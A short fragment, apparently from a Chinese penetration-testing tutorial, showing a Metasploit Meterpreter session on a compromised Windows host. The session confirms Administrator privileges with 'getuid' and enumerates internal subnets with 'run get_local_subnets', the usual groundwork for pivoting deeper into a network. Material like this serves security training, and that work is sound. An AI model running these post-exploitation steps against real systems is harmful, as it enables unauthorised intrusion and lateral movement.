 meterpreter > getuid
Server username: WIN-75NA0949GFB\Administrator
meterpreter > run get_local_subnets
获取当前目标的网络接口
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Local subnet: 192.168.70.0/255.255.255.0
Local subnet: 192.168.80.0/255.255.255.0
meterpreter >
中